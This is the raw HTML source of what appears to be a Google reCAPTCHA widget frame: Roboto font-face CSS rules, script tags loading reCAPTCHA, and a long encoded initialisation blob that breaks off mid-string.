  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="A1PkE173k3jvuLiS_QDyng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="A1PkE173k3jvuLiS_QDyng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A1PkE173k3jvuLiS_QDyng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsK6dsOtfcK0J8KwYUrCuBTDjMOPJ8KUKinCr2zDlcKTP8Ohw7dbX8KcXcKpw5nCpMOwwrQRe8OAwqrDsz3CksOCwp3DicOmNkopPT7DhVLDrxYnE8KEKSfDtMKhw7k7KgkgwpnCuMKgXyTCpHJlw5HCihx9XsKse8Omw6RUwoZaXhYawq/CsDXCisKoPHQEQzEeLlHCusO5WwHDoS3CiXs8WsO+w53ChcK2CD90wq4fwqvCqygxdGrCrhkqwrtlwr1HTFExDcOKwrfCqcKzwqdjw7TDj8KMNi3Cn8OZwopIwqfCq3HCicOnMgbCk8KIw61Ow7YnwoTCrMK+wrwxw7LCvn/DtsO3wodVJgbCusKlYXLDjFQbdE3CvMO0NcKyfMOzw4t1P8KYw4J4eHlnKwvCrx4mOBZEw7NReE8fdRA3HkA7w4U8w4wPwpw+wrzChCsWw7sJw7N9S8Olw4EJAMKzL8OMw7Bnw7NfWX5TwqheHsKUw4pvw6vDhntYw5l0SMK6RilJwq/CmsOuXcOgwrIWIAsvCcKJCHvDjRFxwp7DtsOyD1zCgBTCnMOVHsK6c8KdXsOmwrzCqU43wpokwqPDrnrCpsO/[base64]/CrcOKw6XDncOlTsKnw5Qtw5pgBsKdw5EvwpzDhjgrX1o6w4RDwqpJDBl5Y8OowobCg8KEw47CmSDDpCgkJMOnU8OCQMOKw6PCmMOTbxfDo2NoKyvDs8OUIcOuL2gVaMO/E0bDi8OQO8KuwqbCosOgH8KYw6LDhU7DkibCiFXCuMOdw63DvMKgM1MoHXtoCQzClMO5w5HCsMKEwoXDtcOLTsKNPSliIEkqwpwaecObIiXDh8KBwokNw7vChFASwo/Ct8K/wqfCijvDn8OHw4fDscO9wp9kwpdsC8Krwo7DmMKDPcO/OMOHwrXCosO0GVPCuDzDvm3CoMOFw6h9GkpxAcO3wqwPBMKCwrzDosOWfDzDmMOvTcOBwpXCjMKGQsKAJygMezjCl8OneMK1e0xsw6nCmSknBMOrGDNIwovDicOZcWHCj8K5w751N8KZbMO3woZAw5p/[base64]/Dp17Dqlg2MsOWw4wHdyUkE1LDkMOMMVTCucO3wpZRF8KRwpPDiMOXfMOMWcKhwqHCksKgwr3DhDtHw73CscKlYcKLQMKpc8KZFFfCoV3DmsO6CcOjNxA4wq1ywpnCsE7DkEMxAsKcUnnCqXMpwpweNVrDqXrCo37CjmHDlcKbw4LDhsOpwqbCqg7DuF/DpMKUwqFxPcK1w7hvw6LCmEZgwpx4LhrDmn7DpcKnwqkxPFDCjBXDtcOKQFHDiGAoG2sKwrEqIsK0w4HCpsOBTMKKLwpGWAkXw4ZQw4DCkMONHXVZd8Kdw6M9w4F7UzdPM33Dm8K7ciEpJS7DsMOhw53Dh3nCpsOgUj9FGi3DnsO6MTrDocO2w4/DlCfDrjYmU8Krw4xFw6nDpCMFwp3DhlMzLMOnw5ldw6hJw6siMsKTdMKlNcOvZMKfwpUHwrIlw4wNXcObMcOlCsO/w7HClMKtwpvDtRBPw7jDu0Q0IcK0V8KefMKPVcOoVwVwX8Oqw5PDjMOtwrbCnMKZYm1Dc8KJVXpfwqHDmMKewpLCgcK4WMKBSzEJZFUaY0EBZ8OuUMKGwqTCscKIwrw4w5fCtsOhw4NKYsONdcO0cMOXw48Fw4DCisOGwrvDrsO+wrdZOE/Cv3vClcODC37CuMKkw7DClzvDpBbCsMKkwoIlAsOxVcOkw4LCgTPDikxkwoLDgsK8T8O0woXDg8O1w7g8MMOsw4zDmMOmKcK1wpR2TsKSViPDssK9w6vCuScSw53DhMORemPDk3rDvcKVw6dLw4cAHsKNw5ZkVMOOYTPCqMKbHgnCmm/DiyVjKsOcTmvDl0/DrR/[base64]/w54VwrAGwp3CmQHDrsOuAsKtw7t7w43CkcKTfcKjw7HDujZQcFbDmQ3CiMKxE8KOOsO8ABtgw6Emw4zDrXAMwoXDvkt2ZMOQRVPCncOiA8ORY1dqGMOqw4g4w4cRw4XDhALDlQtOw4oXSX7CuMOOw73DgcKVw5cbRiokw6dGwq/[base64]/[base64]/w5IuTcKHSBtiwqsKwoXCoRNjVsOSJlTCp8KvDnrCpsKTNzN5w6Jvw5gmIMK8wq3CtcK0O8OBaXQOwq3DrcO3w4shDsKNwqgZw5fDiDBZAMKAbQ7DkMKyagrDpDTCm0jDscOqwrHCicOpUybCoMOreBBAwpN/[base64]/Du0nCvsKQH3wIYxXCusKcw6otNXHDrsO+Yh/Dqi7Di8KYcMOgBcKaW8O3w4Now7jCoCLCszrDjjQZw7PCtcKCWyR8w70sOcO9YMOdw613DMOOIF1tandPwqM0CkHCrwTCv8OMMHfCuMOPwrzDucOZCzFTwrfCi8KKw53Cr0DClwUAQAlsJMO1KsO4KcOtWcKKwoI5woTCtsOzMMKSfRvDji0kw60uDcKYw5/DjMKPwr9zwpZfPFjCj1LCuiLDrVHCly9fwqA6XmUXKCZ9w5A3BcORwpDDoR7DpcOOBTnDo3PCix3CvUNla2cQRCwzw4xQEMKGW8OOw6x5TF3Cg8OXw5/[base64]/Dn2khdkPDqVFKw5MLCCDDhMOjdsO7wrHDg3DCgMO3woPCt8KhO0ZpwoTCv8OzwqxHw60rW8OJFMK0dcOEw6opwrLDgzvDqMOcH1DDqljChsKVOyjDnMO8bcOIw77Cn8O1wokWwql3YFDDncK8Z2cvw4/CpCDCiQPDiWsbTildwpHDkG8QFXjDrFbDhsOpcBNYwrVICzpnecKNU8K/[base64]/Cl8Omw4VaPMOxTzwTwo8aGMOHNSY/w6vCrcKrw4zCmMK1w70DXMOmwqXCkyfDj8ORA8OhDTbCocOwTTrCkcKuw4x2wrfCnsO9wrIBLj7Cu8KKbAA1w7jCsQRZwoDDsS5HSV0Pw6d/wrBCSsOAJXjDmgzDp8Klw4rCql5hwqfCm8KzwpjDocOAfMOxSE/Cn8KNwonCrcO7w5tEworCri8fMW1Ww5nDhcKWIhwcMMKZw6d9WmzCgsOBFkjChnhpwoYvw5d1w51ONiQ7w6PDtMKcRj3DmjA8wqbDrAtSeMKow5TCvsK8w7p/w41eQsOhCyjCtWHDshA/FMKcw7ALw5rDigBaw4RVcMKqw7rCm8KuBhLDond4wpjCtEIxwolqZAbDryjCh8OTw4LCnGbCi2nDoCVBWcKawr/Cv8KGw6/[base64]/wprCpxfCpTNzS35CdWfClUTDo8OSRsOPw6DCkcKDwrvCiMOewqp0SmxLMgZ3e3kcZcO/wozChj/[base64]/[base64]/CohogLsK5wpNZb8OwHsK2wqXCgF4SwoDDrcK4w5Jdwo4DZcOsw4/ChCzCp8OKwpjDvsO3AcKHVB/CmlbCnAPClsKgwo/Ct8KiwpoMwrttwq/Dl0vDp8OowqzCng3DusKiKx0ZwrcQwplgbcKpw6UzbMKJwrfDqzrDiiTDvgh4wpBzwrLDj0nCiMKTQsKJwprCkcKywrAlFxrDlS5bwo9twrFdwoRww5RuJ8KoQibCsMORwpjCvcKGU0Bnw6ROTDV7wpbDuWXDgSUQH8OmV0XCu0PDk8KMwqHDtAYVw7/CocKLw5R0YMKkwrjDixPDn1jDtB4iworDjkjDmX0oIMO+HMKbwonDpz/DrgDDh8Knwo8ZwphdIsOXw4AUw5sjecKywohRDsOkdkd/[base64]/w5c7YgrDmcK/wpDDuMKDBMKbw4ZFw4g9CFQJE0EWw4TCi8OuHlQcQMKpw5bCnMOxwohdwqvDhAVjIcK+w7NLDyDDr8K1w6vDhCjCpDnDssObw5tNB0Arw4MjwrDDscKwwocGwpTCkC4TwqrCrMOoFWJxwqJJw6gyw7oywrgOKsOuw6NZWGsiKkbCqRc3Hl4FwpPCjEVbLUHDhw/[base64]/Cj8OVSMOYfDLCtsKVwqonw6Bnw7gRw4dCw4w2wrxmw4ItA3d1w4EaKUUVcTHCgiATw73DisKfw4DCn8KYDsO0FcOzw4tlwoN4aUjDlSMtHl8twqbDtwM2w5jDt8Kewr9sd3BzwqjCm8KFEG/Cm8KWK8KTDALCsUsafm3CnsKuSRx1JsK+b0jDpcK1ccKtJibDmlM/w47DqcOrBcONwrrDhirCs8KxRGvCgFR/w5dcwpVIwqlzX8OqB3AnUGUfw70kChHDr8KCb8OGwr/[base64]/DrsKOFynDqsOswpo4wowoFcOUVAzCqsOJwr7Cq8OTw77DsmIJw57DvxohwqdJXx/CgsOkKjRyYSE+MMKcScO/LnF/IsK2w6HDuml4wpQoBGrDsmtaw7vDtXjDncObcxt1wqnCnkRSwp3Cgi9Df1fDpg/[base64]/ClMKXw6fCjRHCg2DDrQF8w6zCqcOXwrMQZsKsw6HCqznDqsOZMgrDmsOQwqdmdGddNMK+OxBTw71fP8OMwrTCmMODNMKrw63Dn8KkwofCnRFowoFnwoRcw5zCpcO/[base64]/w5MKO8OYdMOAwowCQwDDosKsw5/[base64]/wrbDtsOHC8Knw7Aew7lva8Okw6Bhw6MWw6vDpWvCu8Kyw7diEBxPw4VEHx7DhVHDqE5/Bl9pw7BnDHdUwq8mO8OdcMKowoHDjEXDi8Kbwr3DscKcwrBoU3HCuHY3wqcbGMOuwovCoHt2BGXCgcKzPMOxMycvw53CqmfCo1Bww79mw7rCh8O/[base64]/CmMO3w7fDlcKXBjkhSMObwojCpwzDqcKzA0x0w50EwqzDtV3CqQZDTsOBw4jCpsOHEHXDhMKAaCvDqsOBYxDCucOaW3TDgjhwCMOud8OnwoXDkcKgworCrArDgMKXwosMB8OBwogvwpzCi3vCqXHDiMKRBCrCpQfCjcO1JU/Dq8O2w6nCj21/[base64]/CzBUdAlXAcOfJcO0woAjwqHDtsK5wqgMF8K4wrEcK8O4wqp2fR4Yw6tQw7/Dp8KmNcOiw6DDj8OBw4zCrcO1URgiTgjCrztpCsO2wp3DjBbDtCTDlEfCkMOjwqMyMiLDu2rDgMKrYsOCwoMxw7RSw5/CoMOewqE3UCPChgJEbBBcwonDh8KiA8OXwpXCnS9Uwq4CQznDksKme8OlMsKbVcKOw7/CulJUw7zCv8OuwrFXwqzDvU3DtcO2SMO0w6dpwpjDjS/Cl25XRzbCvsOXw4NoYAXCvEPDrcKEYFvDmgoRMxLDjibDl8Otw58/Bh0UFsORw6nCkXZRwpLDl8Kgwqk8wrwnw60owpxhEcK5wrnDicOCw60jSTpDDsOPb2rCg8KpU8K4w7csw6sGw61KZ3EOwqTCs8Okw77DshAEwoN/wpVVw40rwp/CnGDCvVvDv8OMFADCgcOAZ2vCsMKoMUjDusOCd193e3FXwq3Dvx0Fwrcmw6tIw64Cw7BqdCnClkQ3EsOZw77Cl8OMYMKVCC/DoHsVw4l4wp/CqcO3a2V4w5LDhsOvGmzDgMKQwrLCuGvCl8ORwr0TEcK6w6RbWwjDrcKKwoXDtjnCmzDDscOWBXfCpcO4XF7DgMK5w5cdwr3CvSl+wpTCqFrDsh/DssOSw6bDjWF/w77DocKGwo/CmFTChcKqwqfDrMOLd8KIGyVIP8OBWRUHHmZ8w7Agw6zCqz/DmU/ChcOTBSzCuhzCqsOEJcKFwrTCmcOww6Miw7PDpgbCrjsieFoRw6XClyPDisO6w6fDrsKJdsOSw6oRJR1hwposQU5aChtyH8OqPxDDusKLWC8Dwo9Owo/Dg8KJD8KRbTnCqQNOw7A6HX7CrXY8WcOPwprDhWrClwRwW8O3azVwwpbDlnkDw4MXdcKywqfDnMO5KsOGw4TCqFPDpEtzw6l0w47ClMOKwqkgOsKkw4vDqMK3w6prFcO0UMKkd0fCu2bCjMKIw5VBcMO+L8Kcw5AvLsKmw5PCs1otw6rDty/DmBw1FSV3wrUqf8K3wqXDo03DtcKDwobDjyhYB8OEYcKYFnbDniLCrwQyKQfDhkxfGMODKyLDi8Ofwqt+PXrCq0jDogbCm8OCHsKpHsKpwp/[base64]/[base64]/[base64]/[base64]/wpnCj8KGGMOLB1/DmCI0esOYw79OwqhbwqgCw6d6w7zCqRZ1YMK6CsOvwo80wpTDlsOpUcKaQQrCvMKgw7jCocO0woQ0NMOYw7PDhR5dAMKbw6t/DmVLc8O7wq1nPStFwq4MwqdrwoTDgsKpw7ppw7N2w4PClDtnbcK4w7XCtMKIw5LDjSnDgcKvNGkWw6I/OMKowrdfMnfCm0nCp3A9wr3DmQjDtlXCgcKuYcOOwpl5wqfCjErCkEvDjcKaCBbCvsOgccKQw67DrlNXe2rCisKLPgPCmVo/wrvCosKYDmjDgcOlw59DwqALYcK9OsKZUU3CqkrDkiUnw5N+clfCo8OKw7PCvcOlwqPCn8ORw4t2wqo5wpDDpcKXwrnCjsKswr0Ww4fDhibCp3QnwovDqMKzwq/[base64]/DpQDCvGPDnhTCgcK2w4dsw7DCiMO/wpoKw4wjQFYjwpU3PsO3bsOyfcK6w5IZw5UCwqPCpw3DhMK6bsKzw7DCu8OFw65lX2jCqj/Cu8ODwpnDviIGRSRfw5MuD8KQw4psU8O5w7gUwr5PD8OWMg5KwovDn8KyFcOQw6FhXBrCviDChyjCuXUIdhLCqWvDl8OJbXhcw49mw4nCpEV1QREqYMK7MCfCtcODZcO/wq9ofsOtw5Fww5TDksOIw5EAw5IVw5Y0fMKZwrI9LF7CiTpTw5Uew6HCp8OwAzkNDsOjPS3DqFjCsxc5Ei0ow4Niw5/CuFvDuQTDjwdWwoXCkD7DlUIaw48TwqDClyvCjsOgw64hERIaKsK8wo/CpMOKw7DDucO7woTDvEcpesKgw4JNw5LDo8KePFNgwoHDpVc+X8KbwqHCisOCCcKlwos1AMO7N8KEdUFmw4w+IsO8woTDgQjCqMOkQjQRQD0ew63Cs0pQworDkzBLdcKWwoZSccOjw6/DplbDm8OfwoTDqHRLKDLDpcK4aG/DkzcEen3DgMKlwpTDicKww7DCgyPCkcOBIyLCvcKOwo88w4DDkFtEwp4oJMKjecKdwrLDkcKSf0lDw53ChFU8SGFPQcKgwplvKcO5w7DCgQ/[base64]/Dg8OPbDrCnyfDnz3DpMOQecOYacO3dcOiwoknM8OQwrjCpcOXZTTCngB4wrbDln8gwoJWw7HDqcKaw7ABd8Oyw5vDuRDDs0jDtsKnAHwgVsOZw53CrMKYOS9vw7XCj8KPwrFQKsOyw4vDnU4Ww5DDpgk4wpXCiCsewplhBsK0wpQJw593eMOKekDChzVfQcK3wq/Co8O3wqvCs8OFw6pYTB3CnsO/[base64]/CvcKdw6hWw5HDvUbClA3CvTfClcOgw7/CksOEwp84wrgwBQQMd3YLwoHDpHzDgS3CkQbCuMKIGg5FXU4twrxcwrBQZMOfw71iXlLCt8KTw7HCrMKkX8OTScKEw4/Cm8OnwqvDrw7DjsOiw4zDtMOtNWQUw43CmMOvwo/[base64]/Dp11lwpwvZ8Oew4JKw4nDicOCGcKow57Cvjlaw74UMsKsw44ufXYAw6/DocKfL8ODw5Q/RyLCl8OEb8K0w5jCu8OAw5Z8DcOOwqzCpcKRfsK7RF3Dp8OwwrLCoifDkhbCksKWwqPCo8ODSsOVwp3Cm8O/Y2TCkEnDpivDocOawq5HwpPDszQ/w45zwoJUDMOGwrLDty/[base64]/[base64]/ClALCuQ84wqjCim7ChFI1bsKVw6bCocKHwrDCnMO/w4LCq8OfT8KwwqrDk0vCtjvDt8OabsKXM8KCCAZlw57DpGnDscOZBsOlMcKZMSp2WcOQY8KwYy/DlFl5RMOtwqjDlMKpwqbDpkhGw6J2w5k9w70AwqbDj2LCgxYHw7HDrD3CrcOIeCoQw4tzw7Y5wpR